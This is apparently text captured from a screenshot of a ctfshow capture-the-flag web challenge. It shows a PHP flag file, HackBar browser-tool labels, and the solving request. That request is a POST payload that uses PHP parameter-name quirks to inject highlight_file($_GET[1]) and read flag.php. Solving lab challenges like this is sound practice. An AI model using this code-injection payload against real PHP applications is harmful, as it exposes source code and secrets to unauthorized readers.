 }
}
?>
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{b9be8624-4a61-4667-8290-a10a8118ba30}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://4ec18da4-f6e4-4071-9f87-a005458f5271.challenge.ctf.show/?1=flag.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
CTF_SHOW=&CTF[SHOW.COM=&fun=highlight_file($_GET[1])